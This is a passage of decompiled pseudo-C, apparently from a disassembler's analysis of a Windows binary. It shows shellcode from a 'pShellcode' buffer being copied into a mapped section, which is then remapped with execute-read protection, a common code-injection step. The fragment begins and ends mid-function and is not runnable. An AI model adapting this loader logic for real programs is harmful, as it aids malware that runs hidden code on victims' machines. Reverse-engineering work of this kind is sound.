 31 if ( v6 >= 0 )
32 {
33 _mm_lfence();
34 memcpy(
35 (__m128i *)BaseAddress,
36 (unsigned __int64)*(&off_14000ADE0 + 2 * v5),
37 (unsigned __int16)word_14000ADE8[8 * v5]);
38 memcpy(
39 (__m128i *)((char *)BaseAddress + (unsigned __int16)word_14000ADE8[8 * v5]),
40 (unsigned __int64)*(&pShellcode + 2 * v5 + 1),
41 *((unsigned __int16 *)&pShellcode + 8 * v5));
42 ZwUnmapViewOfSection((HANDLE)0xFFFFFFFFFFFFFFFFi64, BaseAddress);
43 BaseAddress = 0i64;
44 v6 = ZwMapViewOfSection(
45 a3,
46 (HANDLE)0xFFFFFFFFFFFFFFFFi64,
47 &BaseAddress,
48 0i64,
49 0x1000ui64,
50 0i64,
51 (PSIZE_T)va,
52 ViewUnmap,
53 0,
54 0x20u);
55 if ( v6 >= 0 )
56 {